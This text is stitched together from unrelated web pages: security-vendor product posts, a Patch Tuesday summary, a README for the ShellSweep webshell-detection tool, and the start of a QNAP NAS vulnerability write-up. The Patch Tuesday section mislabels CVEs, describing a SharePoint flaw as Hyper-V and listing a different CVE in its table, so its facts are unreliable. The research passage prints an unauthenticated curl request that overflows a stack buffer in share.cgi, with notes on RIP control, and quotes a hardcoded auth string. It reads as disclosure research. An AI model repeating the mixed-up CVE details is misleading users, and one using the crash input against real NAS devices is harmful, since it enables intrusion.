
Figure 2. Falcon Data Protection Detections detailed overview

Figure 3. Falcon Data Protection Detections baseline file and data volume versus detection file and data volume
The Details panel includes the detection’s number of files and data volume moved versus the established baselines per user, peers and the organization. This panel also contains contextual factors such as first-time use of a USB device or web destination, and metadata associated with the file activity, to better understand the legitimate reasons behind certain user behaviors. This nuanced approach provides a greater level of confidence that a detection indicates a true positive for data exfiltration.
Rule-based Detections: Enhancing the Power of Classifications and Rules

In addition to the aforementioned anomaly detections, you can configure rule-based detections associated with your data classifications. This enhances the power of data classification to assign severity, manage triage and investigation, and trigger automated workflows. Pairing these with anomaly detections gives your team more clarity into what to pursue first and lets you establish blocking policies for actions that should not occur.
Figure 4. Built-in case management and investigation tools help streamline team processes
Traditional approaches to data exfiltration detection often rely on manual monitoring, which is labor-intensive and time-consuming, and strict behavior definitions, which lack important context and are inherently limited in their effectiveness. These methods struggle to keep pace with the rapidly evolving threat landscape, making it challenging for organizations to detect and mitigate data exfiltration in real time. As a result, many organizations are left vulnerable to breaches. By pairing manual data classification with the detections framework, organizations’ institutional knowledge is enhanced by the power of the Falcon platform.
Figure 5. Turn on rule-based detections in your classification rules
Combining the manual approach with the assistance of advanced machine learning models and automation brings the best of both worlds, paired with the institutional knowledge and subject matter expertise of your team.
Stop Data Theft: Automate Detection and Response with Falcon Fusion Workflows
When you integrate with Falcon Fusion SOAR, you can create workflows to precisely define the automated actions you want to perform in response to Falcon Data Protection Detections. For example, you can create a workflow that automatically generates a ServiceNow incident ticket or sends a Slack message when a high-severity data exfiltration attempt is detected.
Falcon Data Protection Detections uses advanced machine learning algorithms and behavioral analytics to identify anomalous patterns indicative of data exfiltration. By continuously monitoring user behavior and endpoint activities, Falcon Data Protection can detect and mitigate threats in real time, reducing the risk of data breaches and minimizing the impact on organizations’ operations. Automation enables organizations to scale their response capabilities efficiently, allowing them to adapt to evolving threats and protect their sensitive assets. With automated investigation and response, security teams can shift their efforts away from sifting through vast amounts of data manually to investigating and mitigating high-priority threats.
Additional Resources
Register for the Unstoppable Innovations CrowdCast.
Download the white paper on stopping GenAI data leaks.


Microsoft has released security updates for 61 vulnerabilities in its May 2024 Patch Tuesday rollout. There are two zero-day vulnerabilities patched, affecting Windows MSHTML (CVE-2024-30040) and Desktop Window Manager (DWM) Core Library (CVE-2024-30051), and one Critical vulnerability patched affecting Microsoft SharePoint Server (CVE-2024-30044).
Figure 1. Breakdown of May 2024 Patch Tuesday attack types
Windows products received the most patches this month with 47, followed by Extended Security Update (ESU) with 25 and Developer Tools with 4.
Figure 2. Breakdown of product families affected by May 2024 Patch Tuesday
Zero-Day Affecting Windows MSHTML Platform
CVE-2024-30040 is a security feature bypass vulnerability affecting the Microsoft Windows MSHTML platform with a severity rating of Important and a CVSS score of 8.8. Successful exploitation of this vulnerability would allow the attacker to circumvent the mitigation previously added to protect against an Object Linking and Embedding attack, and download a malicious payload to an unsuspecting host.
That malicious payload can lead to malicious embedded content and a victim user potentially clicking on that content, resulting in undesirable consequences. The MSHTML platform is used throughout Microsoft 365 and Microsoft Office products. Due to the exploitation status of this vulnerability, patching should be done immediately to prevent exploitation.
CVE-2024-30051 is an elevation of privilege vulnerability affecting Microsoft Windows Desktop Window Manager (DWM) Core Library with a severity rating of Important and a CVSS score of 7.8. This library is responsible for interacting with applications in order to display content to the user. Successful exploitation of this vulnerability would allow the attacker to gain SYSTEM-level permissions.
CrowdStrike has detected active exploitation attempts of this vulnerability. Due to this exploitation status, patching should be done immediately to prevent exploitation.
Severity
CVSS Score
CVE
Description
Important
7.8
CVE-2024-30051
Windows DWM Core Library Elevation of Privilege Vulnerability
Table 2. Critical vulnerabilities in Windows Desktop Window Manager Core Library
Critical Vulnerability Affecting Microsoft SharePoint Server
CVE-2024-30044 is a Critical remote code execution (RCE) vulnerability affecting Microsoft Windows Hyper-V with a CVSS score of 8.1. Successful exploitation of this vulnerability would allow an authenticated attacker with Site Owner privileges to inject and execute arbitrary code on the SharePoint Server.
Severity
CVSS Score
CVE
Description
Critical
8.1
CVE-2024-21407
Microsoft SharePoint Server Remote Code Execution Vulnerability
Table 3. Critical vulnerabilities in Microsoft SharePoint Server
Not All Relevant Vulnerabilities Have Patches: Consider Mitigation Strategies
As we have learned with other notable vulnerabilities, such as Log4j, not every highly exploitable vulnerability can be easily patched. As is the case for the ProxyNotShell vulnerabilities, it’s critically important to develop a response plan for how to defend your environments when no patching protocol exists.
Regular review of your patching strategy should still be a part of your program, but you should also look more holistically at your organization’s methods for cybersecurity and improve your overall security posture.
The CrowdStrike Falcon® platform regularly collects and analyzes trillions of endpoint events every day from millions of sensors deployed across 176 countries. Watch this demo to see the Falcon platform in action.
Learn More
Learn more about how CrowdStrike Falcon® Exposure Management can help you quickly and easily discover and prioritize vulnerabilities and other types of exposures here.
About CVSS Scores
The Common Vulnerability Scoring System (CVSS) is a free and open industry standard that CrowdStrike and many other cybersecurity organizations use to assess and communicate software vulnerabilities’ severity and characteristics. The CVSS Base Score ranges from 0.0 to 10.0, and the National Vulnerability Database (NVD) adds a severity rating for CVSS scores. Learn more about vulnerability scoring in this article.
Additional Resources
For more information on which products are in Microsoft’s Extended Security Updates program, refer to the vendor guidance here.
Read the CrowdStrike 2024 Global Threat Report to learn how the threat landscape has shifted in the past year and understand the adversary behavior driving these shifts.
See how Falcon Exposure Management can help you discover and manage vulnerabilities and other exposures in your environments.
Learn how CrowdStrike’s external attack surface module, CrowdStrike® Falcon Surface, can discover unknown, exposed and vulnerable internet-facing assets, enabling security teams to stop adversaries in their tracks.
Make prioritization painless and efficient. Watch how CrowdStrike Falcon® Spotlight enables IT staff to improve visibility with custom filters and team dashboards.
Your business is in a race against modern adversaries — and legacy approaches to security simply do not work in blocking their evolving attacks. Fragmented point products are too slow and complex to deliver the threat detection and prevention capabilities required to stop today’s adversaries — whose breakout time is now measured in minutes — with precision and speed.
As technologies change, threat actors are constantly refining their techniques to exploit them. CrowdStrike is committed to driving innovation for our customers, with a relentless focus on building and delivering advanced technologies to help organizations defend against faster and more sophisticated threats.
CrowdStrike is collaborating with NVIDIA in this mission to accelerate the use of state-of-the-art analytics and AI in cybersecurity to help security teams combat modern cyberattacks, including AI-powered threats. The combined power of the AI-native CrowdStrike Falcon® XDR platform and NVIDIA’s cutting-edge computing and generative AI software, including NVIDIA NIM, delivers the future of cybersecurity with community-wide, AI-assisted protection with the organizational speed and automation required to stop breaches.
“Cybersecurity is a data problem; and AI is a data solution,” said Bartley Richardson, NVIDIA’s Director of Cybersecurity Engineering and AI Infrastructure. “Together, NVIDIA and CrowdStrike are helping enterprises deliver security for the generative AI era.”
AI: The Great Equalizer
Advancements in generative AI present a double-edged sword in the realm of cybersecurity. AI-powered technologies create an opportunity for adversaries to develop and streamline their attacks, and become faster and stealthier in doing so.
Having said that, AI is the great equalizer for security teams. This collaboration between AI leaders empowers organizations to stay one step ahead of adversaries with advanced threat detection and response capabilities. By coupling the power of CrowdStrike’s petabyte-scale security data with NVIDIA’s accelerated computing infrastructure and software, including new NVIDIA NIM inference microservices, organizations are empowered with custom and secure generative AI model creation to protect today’s businesses.
Figure 1. Use Case: Detect anomalous IPs with Falcon data in Morpheus
Driving Security with AI: Combating the Data Problem
CrowdStrike creates the richest and highest fidelity security telemetry, on the order of petabytes daily, from the AI-native Falcon platform. Embedded in the Falcon platform is a virtuous data cycle where cybersecurity’s very best threat intelligence data is collected at the source, preventative and generative models are built and trained, and CrowdStrike customers are protected with community immunity. This collaboration helps Falcon users take advantage of AI-powered solutions to stop the breach, faster than ever.
Figure 2. Training with Morpheus with easy-to-use Falcon Fusion workflow automation
Figure 3. Query Falcon data logs for context-based decisions on potential ML solutions
Joint customers can meet and exceed necessary security requirements — all while increasing their adoption of AI technologies for business acceleration and value creation. With our integration, CrowdStrike can leverage NVIDIA accelerated computing, including the NVIDIA Morpheus cybersecurity AI framework and NVIDIA NIM, to bring custom LLM-powered applications to the enterprise for advanced threat detection. These AI-powered applications can process petabytes of logs to help meet customer needs such as:
Improving threat hunting: Quickly and accurately detect anomalous behavior indicating potential threats, and search petabytes of logs within the Falcon platform to find and defend against threats.
Identifying supply chain attacks: Detect supply chain attack patterns with AI models using high-fidelity security telemetry across cloud, identities and endpoints.
Protecting against vulnerabilities: Identify high-risk CVEs in seconds to determine whether a software package includes vulnerable or exploitable components.
Figure 4. Model evaluation and prediction with test data
The Road Ahead
The development work undertaken by both CrowdStrike and NVIDIA underscores the importance of advancing AI technology and its adoption within cybersecurity. With our strategic collaboration, customers benefit from having the best underlying security data to operationalize their selection of AI architectures with confidence to prevent threats and stop breaches.
At NVIDIA’s GTC conference this year, we highlighted the bright future ahead for security professionals using the combined power of Falcon data with NVIDIA’s advanced GPU-optimized AI pipelines and software. This enables customers to turn their enterprise data into powerful insights and actions to solve business-specific use cases with confidence.
By continuing to pioneer innovative approaches and delivering cutting-edge cybersecurity solutions for the future, we forge a path toward a safer world, ensuring our customers remain secure in the face of evolving cyber threats.
"ShellSweep" is a PowerShell/Python/Lua tool designed to detect potential webshell files in a specified directory.
ShellSheep and it's suite of tools calculate the entropy of file contents to estimate the likelihood of a file being a webshell. High entropy indicates more randomness, which is a characteristic of encrypted or obfuscated codes often found in webshells. - It only processes files with certain extensions (.asp, .aspx, .asph, .php, .jsp), which are commonly used in webshells. - Certain directories can be excluded from scanning. - Files with certain hashes can be ignored during the scan.
How does ShellSweep find the shells?
Entropy, in the context of information theory or data science, is a measure of the unpredictability, randomness, or disorder in a set of data. The concept was introduced by Claude Shannon in his 1948 paper "A Mathematical Theory of Communication".
When applied to a file or a string of text, entropy can help assess the randomness of the data. Here's how it works: If a file consists of completely random data (each byte is just as likely to be any value between 0 and 255), the entropy is high, close to 8 (since log2(256) = 8).
If a file consists of highly structured data (for example, a text file where most bytes are ASCII characters), the entropy is lower. In the context of finding webshells or malicious files, entropy can be a useful indicator: - Many obfuscated scripts or encrypted payloads can have high entropy because the obfuscation or encryption process makes the data look random. - A normal text file or HTML file would generally have lower entropy because human-readable text has patterns and structure (certain letters are more common, words are usually separated by spaces, etc.). So, a file with unusually high entropy might be suspicious and worth further investigation. However, it's not a surefire indicator of maliciousness -- there are plenty of legitimate reasons a file might have high entropy, and plenty of ways malware might avoid causing high entropy. It's just one tool in a larger toolbox for detecting potential threats.
ShellSweep includes a Get-Entropy function that calculates the entropy of a file's contents by: - Counting how often each character appears in the file. - Using these frequencies to calculate the probability of each character. - Summing -p*log2(p) for each character, where p is the character's probability. This is the formula for entropy in information theory.
ShellScan
ShellScan provides the ability to scan multiple known bad webshell directories and output the average, median, minimum and maximum entropy values by file extension.
Pass ShellScan.ps1 some directories of webshells, any size set. I used:
This will give a decent training set to get entropy values.
Output example:
Statistics for .aspx files:
Average entropy: 4.94212121048115
Minimum entropy: 1.29348709979974
Maximum entropy: 6.09830238020383
Median entropy: 4.85437969842084
Statistics for .asp files:
Average entropy: 5.51268104400858
Minimum entropy: 0.732406213077191
Maximum entropy: 7.69241278153711
Median entropy: 5.57351177724806
ShellCSV
First, let's break down the usage of ShellCSV and how it assists with identifying entropy of the good files on disk. The idea is that defenders can run this on web servers to gather all files and entropy values to better understand what paths and extensions are most prominent in their working environment.
See ShellCSV.csv as example output.
ShellSweep
First, choose your flavor: Python, PowerShell or Lua.
Based on results from ShellScan or ShellCSV, modify entropy values as needed.
Modify file extensions as needed. No need to look for ASPX on a non-ASPX app.
Modify paths. I don't recommend just scanning all the C:\, lots to filter.
Modify any filters needed.
Run it!
If you made it here, this is the part where you iterate on tuning. Find new shell? Gather entropy and modify as needed.
Questions
Feel free to open a Git issue.
Thank You
If you enjoyed this project, be sure to star the project and share with your family and friends.
Infosec is, at it’s heart, all about that data. Obtaining access to it (or disrupting access to it) is in every ransomware gang and APT group’s top-10 to-do-list items, and so it makes sense that our research voyage would, at some point, cross paths with products intended to manage - and safeguard - this precious resource.
We speak, ofcourse, of the class of NAS (or ‘Network-Attached Storage’) devices.
Usually used in multi-user environments such as offices, it’s not difficult to see why these are an attractive target for attackers. Breaching one means the acquisition of lots of juicy sensitive data, shared or otherwise, and the ever-present ransomware threat is so keenly aware of the value that attacking NAS devices provides that strains of malware have been developed specifically for them.
With a codebase bearing some long 10+ year legacy, and a long history of security weaknesses, we thought we’d offer a hand to the QNAP QTS product, by ripping it apart and finding some bugs. This post and analysis covers shared code found in a few different variants of the software:
QTS, the NAS ‘OS’ itself,
QuTSCloud, the VM-optimized version, and
‘QTS hero’, a version with higher-performance features such as ZFS.
If you’re playing along at home, you can fetch a VM of QuTSCloud from QNAP’s site (we used the verbosely-named ’c5.1.7.2739 build 20240419’ for our initial analysis, and then used a hardware device to verify exploitation - more on this later). A subscription is pretty cheap and can be bought with short terms - a one-core subscription will cost 5 USD/month and so is great for reversing.
Given the shared-access model of the NAS device, which permits sharing files with specific users, both authenticated and unauthenticated bugs were of interest to us. We found no less than fifteen bugs of varying severity, and we’ll be disclosing most of these today (two are still under embargo, so they will have to wait for a later date).
We will, however, be focusing heavily on one in particular - CVE-2024-27130, an unauthenticated stack overflow bug, which allows remote-code execution (albeit with a minor prerequisite). Here’s a video to whet your appetites:
0:00
/0:25
Spoilers!
We’ll be starting all the way back at ‘how we found it’ and concluding all the way at the always-exciting ‘getting a shell’.
First, though, we’ll take a high-level look at the NAS (feel free to skip this section if you’re impatient and just want to see some registers set to 0x41414141). With that done, we’ll burrow down into some code, find our bug, and ultimately pop a shell. Strap in!
So What Is A NAS, Anyway?
NAS devices are cut-down computers, designed to store and process large amounts of data, usually among team members. Typically, they are heavily optimized for this task, both in hardware (featuring fast IO and networking datapaths) and in software (offering easy ways to share and store data). The multi-user nature of such devices (”Oh, I’ll share this document with all the engineers plus Bob from accounting”) makes for an attractive (to hackers!) threat model.
It’s tempting to look at these as small devices for small organisations, and while it’s true that they are a great way to convert a few hundred dollars into an easy way to share files in such an environment, it is actually underselling the range of such devices. At the high-end, QNAP offer machines with enterprise features like 100Gb networking and redundant components - these aren’t just device used by small enterprises, they are also used in large, complex environments.
As we alluded to previously, the software on these devices is heavily optimized for data storage and maintenance.
Again, it would be an underestimation to think of these devices as simply ‘Linux with some management code’. While it’s true that QTS is built on a Linux base, it features a surprising array of software, all the way from a web-based UI to things like support for Docker containers.
To manage all this, QTS even has its own ‘app store’, shown below. It’s interesting to note that the applications themselves have a history of being buggy - for reasons of time, we concentrated our audit on QTS itself and didn’t look at the applications.
Clearly, there’s a lot of complexity going on here, and where there’s complexity, there’s bugs - especially since the codebase, in some form or another, appears to have been in use for at least ten years (going by historic CVE data).
Peeking Inside The QTS
We pulled down the “cloud” version of QNAP’s OS, QuTSCloud, which is simply a virtual machine from QNAP’s site. After booting it up and poking around in the web UI, we logged in to the console and took a look around the environment. What we found was an install of Linux, with some middleware exposed via HTTPS, enabling management. All good so far, right? Well, kinda.
So, what language do you think this middleware is written in? PHP? Python? Perl, even? Nope! You might be surprised to learn that it’s written in C, the hacker’s favorite language.
There’s some PHP present, although it doesn’t actually execute. Classy.
Taking a look through the installed files reveals a surprising amount of cruft and mess, presumably left over from legacy versions of the software.
There is an instance of Apache listening on port 8080, which seemingly exists only to forward requests to a custom webserver, thttpd, listening on localhost. This custom webserver then calls a variety of CGI scripts (written in C, naturally).
This thttpd is a fun browse, full of surprises:
if ( memcmp(a1->URL, "/cgi-bin/notify.cgi", 0x13uLL) == 0 )
{
    if ( strcmp(a1->header_auth, "Basic mjptzqnap209Opo6bc6p2qdtPQ==") != 0 )
    {
While this isn’t an actual bug, it’s a ‘code smell’ that suggests something weird is going on. What issue was so difficult to fix that the best remediation was a hardcoded (non-base64) authentication string? We can only wonder.
At the start of any rip-it-apart session, there’s always the thought in the back of our minds; “are we going to find any bugs here”, and seeing this kind of thing serves as encouragement.
If you look for them, they will come [out of the woodwork].
If you fuzz them, they will come
Once we’d had a good dig around in the webserver itself, we turned our eyes to the CGI scripts that it executes.
We threw a couple into our favorite disassembler, IDA Pro, and found a few initial bugs - dumb things like the use of sprintf with fixed buffers.
We’ll go into detail about these bugs in a subsequent post, but for now, the relevant point is that most of these early bugs we found were memory corruptions of some kind or another - double frees, overflows, and the like. Given that we’d found so many memory corruption bugs, we thought we’d see if we could find any more simply by throwing long inputs at some CGI functions.
Why bother staring at disassembly when you can python -c "print('A' * 10000)" and get this:
$ curl --insecure https://192.168.228.128/cgi-bin/filemanager/share.cgi -d "ssid=28d86a96a8554c0cac5de8310c5b5ec8&func=get_file_size&total=1&path=/&name=`python -c \\"print('a' * 10000)\\"`"
2024-05-13 23:34:14,143 FATAL [default] CRASH HANDLED; Application has crashed due to [SIGSEGV] signal
2024-05-13 23:34:14,145 WARN  [default] Aborting application. Reason: Fatal log at [/root/daily_build/51x_C_01/5.1.x/NasLib/network_management/cpp_lib/easyloggingpp-master/src/easylogging++.h:5583]
A nice juicy segfault! We’re hitting it from an unauthenticated context, too, although we need to provide a valid ssid parameter (ours came from mutating a legitimate request).
To understand the impact of the bug, we need to know - where can we get this all-important value? Is it something anyone can get hold of, or is it some admin-only session token which makes our bug meaningless in a security context?
Sharing Is Caring
Well, it turns out that it is the identifier given out when a legitimate NAS user elects to ‘share a file’.
As we mentioned previously, the NAS is designed to work in a multi-user environment, with users sharing files between each other. For this reason, it implements all the user-based file permissions you’d expect - a user could, for example, permit only the ‘marketing’ department access to a specific folder. However, it also goes a little further, as it allows files to be shared with users who don’t have an account on the NAS itself. How does it do this? By generating a unique link associated with the target file.
A quick demonstration might be better than trying to explain. Here’s what a NAS user might do if they want to share a file with a user who doesn’t have a NAS account (for example, an employee at a client organization) - they’d right-click the file and go to the ‘share’ submenu.
As you can see, there are functions to push the generated link via email, or even via a ‘social network’. All of these will generate a unique token to identify the link, which has a bunch of properties associated with it - you can set expiry or even require a password for the shared file.
We’re not interested in these, though, so we’ll just create the link. We’re rewarded with a link that looks like this:
As you can see, the all-important ssid is present, representing all the info about the shared file. That’s what we need to trigger our segfault. While this limits the usefulness of the bug a little - true unauthenticated bugs are much more fun! - it’s a completely realistic attack scenario that a NAS user has shared a file with an untrusted user. We can, of course, verify this expectation by turning to a quick-and-dirty google dork, which finds a whole bunch of ssids, verifying our assumption that sharing a file with the entire world is something that is done frequently by NAS users. Great - onward with our bug!
Having verified the bug is accessible anonymously, we dug into the bug with a debugger.
We quickly found that we have control of the all-important RIP register, along with a few others, but since the field that triggers the overflow - the name parameter - is a string, exploitation is made somewhat more complex by our inability to add null bytes to the payload.
Fear not, though - there is an easier route to exploitation, one that doesn’t need us to sidestep this inability!
